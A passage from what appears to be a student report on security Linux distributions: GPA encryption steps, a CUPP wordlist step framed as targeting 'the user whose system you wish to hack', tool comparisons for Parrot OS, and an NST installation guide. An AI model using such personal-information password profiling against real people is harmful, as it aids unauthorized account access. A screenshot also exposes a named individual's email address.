| Details Tofu<br>The key has both a private and a public part                                                                                                    |                                                         |                              |
| The key can be used for certification, signing and encryption.<br>User name: Aradhna Antaryami <antaryami.aradhna93@gmail.com><br/>Fingerprint: 26C7 74DD 719F CAAC 2AC7 7F13 71FB 93BA 19C5 C1DC<br/>Key ID: 19C5C1DC<br/>Expires at: never expires<br/><b>Owner Trust: Ultimate</b><br/>Key validity: Fully Valid<br/>Key type: rsa2048<br/>Created at: 2020-03-09<br/>Last update: Unknown</antaryami.aradhna93@gmail.com> |                                                         |                              |
| Selected default key: 19C5C1DC Aradhna Antaryami <antaryami.aradhna93@gmail.com></antaryami.aradhna93@gmail.com>                                                                                                    |                                                         |                              |
| : Menu < GNU Privacy Assistant _ < Parrot Terminal<br>- [GNU Privacy Assistant   [Parrot Terminal]                                                                                                    |                                                         | E R                          |

<span id="page-44-2"></span>*Figure 59: Generating Public and Private key pairs in GPA*

• Go to Windows > Clipboard. Write the message you want to encrypt and send it securely.



*Figure 60: Writing a message in clipboard*

<span id="page-45-0"></span>• Go to File > Encrypt. Click on the file and then select the person to whom you want to send the message and sign it with your own key. It will show you the encrypted message.



<span id="page-45-1"></span>*Figure 61: Encrypting the message using keys of sender and receiver*

• Then send this encrypted message to your friend who has your public key (via email or any other method).



*Figure 62: Encrypted message*

<span id="page-46-0"></span>• Now open GPA application in another linux, go to windows > clipboard.

<span id="page-46-1"></span>

*Figure 63: Pasting the message in clipboard of GPA at the receiver side*

• Paste the encrypted message there and click on File > Decrypt. The message will be decrypted as follows:



*Figure 64: Decrypting the message*

<span id="page-47-1"></span>Note: Both sender and receiver must have the receiver and sender public keys respectively.

#### <span id="page-47-0"></span>**3.4.6. CUPP**

• CUPP is not an inbuilt tool in Parrot. Download CUPP tool from <https://github.com/Mebus/cupp> and extract the folder.

<span id="page-47-2"></span>

| $\Box$ Mebus / cupp |                                 |                                       |           |                    |                 | <b>O</b> Watch | 114               | $\bigstar$ Star                      | 1.3k | <b>Y</b> Fork       | 550 |
|---------------------|---------------------------------|---------------------------------------|-----------|--------------------|-----------------|----------------|-------------------|--------------------------------------|------|---------------------|-----|
| <> Code             | <b>D</b> Issues 16              | The Pull requests 4                   | C Actions | III Projects 0     | <b>Security</b> | ili Insights   |                   |                                      |      |                     |     |
|                     |                                 | Common User Passwords Profiler (CUPP) |           |                    |                 |                |                   |                                      |      |                     |     |
| wordlist-generator  | wordlist                        | dictionary-attack                     | password  | password-strength  | weak-passwords  |                |                   |                                      |      |                     |     |
| $-63$ commits       |                                 | $\n  p$ anches                        |           | <b>DO</b> packages | O releases      |                | 11 8 contributors |                                      |      | sts GPL-3.0         |     |
| Branch: master +    | New pull request                |                                       |           |                    |                 |                |                   | Find file                            |      | Clone or download * |     |
| €                   | <b>Mebus</b> Rawsec Inventoried |                                       |           |                    |                 |                |                   | Latest commit 986658d on May 1, 2019 |      |                     |     |

*Figure 65: Downloading CUPP*

Then generate a wordlist giving the information about the user whose system you wish to hack.



## <span id="page-48-1"></span><span id="page-48-0"></span>*3.5. Redundant Tools in Parrot OS*

There are some tools in Parrot operating system which features the same thing but does less or more functions.

For getting anonymity online, Parrot OS has tools such as The Onion Router, AnonSurf, I2P etc. TOR needs to be installed by the user whereas AnonSurf comes as an inbuilt tool in this OS and is very easy to use as the user just has to click on AnonSurf Start in Application menu to surf internet securely. In contrast, I2P is better than all as it provides good anonymity & privacy on the internet. Moreover, we can access darknet services with the help of this tool.

EtherApe and Wireshark both are packet analyzers. EtherApe has limited functions than Wireshark. It shows IP layer, link layer and protocol layer and the protocols can be differentiated using different colors whereas Wireshark is a complete bundle of network analyzing tools and helps in improving the overall security of network and system.

Tools like Crunch, CUPP are used to create wordlists which can be further employed to crack passwords. Although Crunch is easy to use, but it is very slow. On the contrary, CUPP uses some important information (name, birthday, pet name etc.) inputted by user to create a wordlist. CUPP is comparatively fast but requires a software called Mentalist to be installed first.

Tools like NetCat, GPA (GNU Privacy Assistant), Ricochet are used to exchange information and data anonymously over the network. NetCat makes use of IP address and port to start the conversation whereas GPA employs public keys to encrypt and decrypt the message as well as to send and receive the message. Ricochet needs TOR network for end-to-end encryption and anonymity.

So, removing some of the useless tools can be highly advantageous to the manufacturer as well as user in relation to speed, memory, efficiency etc.

#### <span id="page-49-0"></span>*3.6. Merits & Demerits*

#### <span id="page-49-1"></span>**3.6.1. Merits**

- 1. Free: Parrot OS is completely free of cost which encourages the user to use this OS for hacking and other pentesting things.
- 2. Customizable: As we know, Parrot is also a Linux distro like Kali Linux, so this one can also be customized and altered by users according to their needs, boosting the users to develop their pentesting skills and help Parrot OS to flourish.
- 3. Easy to use: Parrot is very easy to use Linux distro. Even the new Linux user will be able to explore the pentesting tools.
- 4. Pre-installed tools: Parrot has the tools pre-installed in its vmdk version. So, the user need not worry about installing tools. Parrot has a lot more tools which Kali doesn't have, like Automotive, Sys Service etc.
- 5. Light: As Parrot has pre-installed tools and user doesn't have to install any tool later on, this makes Parrot light to use as it doesn't affect the memory.
- 6. Workspace Manager: It helps to manage workspaces we are using. It enables the user to perform different tasks simultaneously. The user can do programming in one workspace, play games on the other and so on.
- 7. System Manager: It is another powerful feature in Parrot OS. It displays user's current processes, files, running applications etc. and helps to manage OS.
- 8. User-friendly: Parrot is user-friendly OS for new beginners as the user can access the applications by one-click rather than using commands in Kali Linux.
- 9. Appearance: Last but not least, appearance matters a lot because it makes our work easy to perform.

#### <span id="page-50-0"></span>**3.6.2. Demerits**

- 1. The user can't put some wireless interface in promiscuous mode (or monitor mode) and tools that need raw sockets to function properly won't work such as Aircrack-ng.
- 2. Adding more applications to this operating system might crash the whole system.
- 3. Some redundant tools like Crunch, NetCat are reducing the efficiency of the operating system. Removing these tools from operating system will make it faster and reduce the hardware requirement.

## **Section 4: Network Security Toolkit**

#### <span id="page-51-1"></span><span id="page-51-0"></span>*4.1. Introduction*

NST is a Linux-bootable ISO live DVD/USB flash drive based on Fedora. Fedora is a group of people who work together to build a free and open source platform of operating systems and make useful stuff easy for users **[\[22\]](#page-65-14)**.

NST is the oldest operating system in the security domain. It was developed by Ronald W. Handerson and Paul Blankenbaker in 2003 in order to provide the users a set of tools that can perform routine security, network diagnostic and monitoring tasks. The latest version of NST is NST30SVN:11210 based on Fedora 30 using Linux kernel: kernel-5.1.17-300.fc30.x86\_64. With this version, NST WUI also supports geolocation of photos or videos that have embedded geotagged data. NST WUI is a web interface in this operating system through which many tasks can be performed such as Network Mapper, Zenmap, Ntop etc. It also comes with many more features. NST maintains its own set of repositories **[\[5\]](#page-65-15)**.

The main purpose of making this toolkit was to provide security professionals and network administrators with a comprehensive set of Open Source Network Security Tools **[\[9\]](#page-65-16)**.

#### <span id="page-51-2"></span>*4.2. Tools*

The tools [John The Ripper,](#page-8-2) [NetCat,](#page-10-1) [Network](#page-11-0) Mapper[, Snort,](#page-11-2) [Nikto,](#page-12-0) [GNU MAC Changer,](#page-12-1) [Crunch](#page-12-3) [Wireshark](#page-12-2) feature the same role as in Parrot and Kali Linux.

#### <span id="page-51-3"></span>*4.3. Installation*

1. Download NST from<https://sourceforge.net/projects/nst/files/>

<span id="page-51-4"></span>

| Home / Browse / Communications / Communications / Network Security Toolkit (NST) / Files<br><b>Network Security Toolkit (NST)</b><br><b>Sec.</b><br>A network security analysis and monitoring toolkit Linux distribution.<br>Brought to you by: pblankenbaker, rwhalb |                                                                    |                |         |                    |                       |             |            |          |                                |     |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------|---------|--------------------|-----------------------|-------------|------------|----------|--------------------------------|-----|--|
| Summary                                                                                                    | <b>Files</b>                                                       | <b>Reviews</b> | Support | Wiki               | <b>Mailing Lists</b>  | <b>News</b> | Discussion | Donate L | Code                           | Cvs |  |
| Home                                                                                                    | <b>Download Latest Version</b><br>nst-30-11210.x86_64.iso (3.9 GB) |                |         | <b>Get Updates</b> |                       |             |            |          |                                |     |  |
| Name $\triangleq$                                                                                                    |                                                                    |                |         |                    | Modified $\triangleq$ |             | $Size =$   |          | Downloads / Week $\Rightarrow$ |     |  |
| $\Box$ NST                                                                                                    |                                                                    |                |         |                    | 2019-07-16            |             |            |          | $575$ $\triangle$              |     |  |
| Totals: 1 Item                                                                                                    |                                                                    |                |         |                    |                       |             |            |          | 575                            |     |  |

*Figure 67: Downloading NST*

2. Open VMware and click on Install from disk or image:

## Select the Installation Method



*Figure 68: Selecting installation method*

<span id="page-52-0"></span>3. Click on Use another disk or image and then browse to the location where NST is downloaded and then click on Continue.



*Figure 69: Selecting a virtual machine*

<span id="page-52-1"></span>4. Click on Finish

5. Name the virtual machine and click on save. The virtual machine is ready to start.



*Figure 70: Network Security Toolkit*

<span id="page-53-0"></span>6. Click on Install NST to hard drive option on the desktop.

<span id="page-53-1"></span>

*Figure 71: Installing NST to hard drive*

| $\langle \cdot   \cdot \rangle$ |                                                                      |                                                 | E9 us |
|---------------------------------|----------------------------------------------------------------------|-------------------------------------------------|-------|
| <b>WELCOME TO NST 30.</b>       |                                                                      |                                                 |       |
|                                 | What language would you like to use during the installation process? |                                                 |       |
| English                         | <b>English</b>                                                       | English (United States)                         |       |
| Français                        | French                                                               | English (United Kingdom)                        |       |
| Afrikaans                       | Afrikaans                                                            | English (India)                                 |       |
| አማርኛ                            | Amharic                                                              | English (Australia)<br>English (Canada)         |       |
